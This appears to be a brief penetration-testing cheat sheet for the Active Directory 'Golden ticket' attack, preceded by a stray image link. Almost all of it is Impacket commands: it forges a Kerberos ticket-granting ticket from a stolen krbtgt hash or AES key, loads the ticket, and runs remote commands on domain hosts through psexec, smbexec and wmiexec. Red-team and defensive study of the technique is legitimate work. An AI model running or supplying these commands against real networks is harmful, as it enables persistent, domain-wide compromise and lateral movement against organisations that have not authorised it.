 Golden ticket
With Impacket examples:
# To generate the TGT with NTLM
python ticketer.py -nthash <krbtgt_ntlm_hash> -domain-sid <domain_sid> -domain <domain_name>  <user_name>
# To generate the TGT with AES key
python ticketer.py -aesKey <aes_key> -domain-sid <domain_sid> -domain <domain_name>  <user_name>
# Set the ticket for impacket use
export KRB5CCNAME=<TGS_ccache_file>
# Execute remote commands with any of the following by using the TGT
python psexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python smbexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass
python wmiexec.py <domain_name>/<user_name>@<remote_hostname> -k -no-pass